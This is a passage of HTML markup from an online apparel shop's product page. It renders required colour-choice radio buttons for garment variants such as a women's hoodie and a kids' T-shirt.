	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_14 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_0_137693ff4730025c">
	<input type="radio" id="tmcp_choice_14_0_137693ff4730025c" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_14-0-137693ff4730025c"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_1_138693ff473003b6">
	<input type="radio" id="tmcp_choice_14_1_138693ff473003b6" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_14-1-138693ff473003b6"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_2_139693ff4730051c">
	<input type="radio" id="tmcp_choice_14_2_139693ff4730051c" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_14-2-139693ff4730051c"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_3_140693ff47300677">
	<input type="radio" id="tmcp_choice_14_3_140693ff47300677" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_14-3-140693ff47300677"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_4_141693ff473007e9">
	<input type="radio" id="tmcp_choice_14_4_141693ff473007e9" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_14-4-141693ff473007e9"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_5_142693ff47300a10">
	<input type="radio" id="tmcp_choice_14_5_142693ff47300a10" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_5"><span class="tc-label-wrap tmhexcolor_14-5-142693ff47300a10"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_6_143693ff47300b7a">
	<input type="radio" id="tmcp_choice_14_6_143693ff47300b7a" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_14-6-143693ff47300b7a"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_7_144693ff47300d9c">
	<input type="radio" id="tmcp_choice_14_7_144693ff47300d9c" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Purple_7"><span class="tc-label-wrap tmhexcolor_14-7-144693ff47300d9c"><span class="tmhexcolorimage radio-image" alt="Heather Purple" ></span><span class="tc-label radio-image-label">Heather Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_8_145693ff47300fb0">
	<input type="radio" id="tmcp_choice_14_8_145693ff47300fb0" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_14-8-145693ff47300fb0"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_9_146693ff4730121c">
	<input type="radio" id="tmcp_choice_14_9_146693ff4730121c" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_14-9-146693ff4730121c"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_10_147693ff47301456">
	<input type="radio" id="tmcp_choice_14_10_147693ff47301456" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_10"><span class="tc-label-wrap tmhexcolor_14-10-147693ff47301456"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e785.18363397"
	data-logic="{&quot;element&quot;:&quot;6930745750e785.18363397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_15 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_0_148693ff47301986">
	<input type="radio" id="tmcp_choice_15_0_148693ff47301986" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_15-0-148693ff47301986"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_1_149693ff47301b8a">
	<input type="radio" id="tmcp_choice_15_1_149693ff47301b8a" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Jet Black_1"><span class="tc-label-wrap tmhexcolor_15-1-149693ff47301b8a"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_2_150693ff47301db8">
	<input type="radio" id="tmcp_choice_15_2_150693ff47301db8" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_15-2-150693ff47301db8"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_3_151693ff47301fe8">
	<input type="radio" id="tmcp_choice_15_3_151693ff47301fe8" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_3"><span class="tc-label-wrap tmhexcolor_15-3-151693ff47301fe8"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_4_152693ff47302220">
	<input type="radio" id="tmcp_choice_15_4_152693ff47302220" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_15-4-152693ff47302220"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_5_153693ff4730237c">
	<input type="radio" id="tmcp_choice_15_5_153693ff4730237c" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_5"><span class="tc-label-wrap tmhexcolor_15-5-153693ff4730237c"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_6_154693ff47302535">
	<input type="radio" id="tmcp_choice_15_6_154693ff47302535" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_15-6-154693ff47302535"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_7_155693ff4730278e">
	<input type="radio" id="tmcp_choice_15_7_155693ff4730278e" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_15-7-155693ff4730278e"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_8_156693ff4730294a">
	<input type="radio" id="tmcp_choice_15_8_156693ff4730294a" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_15-8-156693ff4730294a"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_9_157693ff47302ad7">
	<input type="radio" id="tmcp_choice_15_9_157693ff47302ad7" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_15-9-157693ff47302ad7"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_10_158693ff47302d0a">
	<input type="radio" id="tmcp_choice_15_10_158693ff47302d0a" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_15-10-158693ff47302d0a"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_11_159693ff47302e73">
	<input type="radio" id="tmcp_choice_15_11_159693ff47302e73" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_15-11-159693ff47302e73"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_12_160693ff47303098">
	<input type="radio" id="tmcp_choice_15_12_160693ff47303098" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_15-12-160693ff47303098"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_13_161693ff4730328d">
	<input type="radio" id="tmcp_choice_15_13_161693ff4730328d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_15-13-161693ff4730328d"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_14_162693ff473033e2">
	<input type="radio" id="tmcp_choice_15_14_162693ff473033e2" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_15-14-162693ff473033e2"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_15_163693ff473035e0">
	<input type="radio" id="tmcp_choice_15_15_163693ff473035e0" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_15-15-163693ff473035e0"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_16_164693ff473037e9">
	<input type="radio" id="tmcp_choice_15_16_164693ff473037e9" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_15-16-164693ff473037e9"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_17_165693ff473039ca">
	<input type="radio" id="tmcp_choice_15_17_165693ff473039ca" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_15-17-165693ff473039ca"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e791.80102601"
	data-logic="{&quot;element&quot;:&quot;6930745750e791.80102601&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
